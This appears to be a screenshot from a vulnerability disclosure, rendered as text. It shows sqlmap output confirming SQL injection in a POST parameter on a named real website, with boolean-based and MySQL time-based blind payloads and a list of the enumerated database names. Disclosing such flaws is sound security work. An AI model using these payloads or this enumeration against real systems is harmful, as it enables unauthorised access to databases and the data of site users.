 管理员: C:\Windows\system32\cmd.exe
[16:42:01] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 101 HTTP(s) r
equests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: short_desc=11111111111111111111111&star_level=5&comment_id=2967 AND
 1576=1576&src_qd=route
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: short_desc=11111111111111111111111&star_level=5&comment_id=2967 AND
 (SELECT * FROM (SELECT(SLEEP(5)))VeVZ)&src_qd=route
---
[16:42:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:42:04] [INFO] fetching database names
[16:42:04] [INFO] fetching number of databases
[16:42:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:42:04] [INFO] retrieved: 5
[16:42:07] [INFO] retrieved: information_schema
[16:42:31] [INFO] retrieved: bizrc
[16:42:39] [INFO] retrieved: click
[16:42:45] [INFO] retrieved: g3rc
[16:42:52] [INFO] retrieved: sphinx
available databases [5]:
[*] bizrc
[*] click
[*] g3rc
[*] information_schema
[*] sphinx
[16:43:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 210 times
[16:43:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'
www.wooyun.org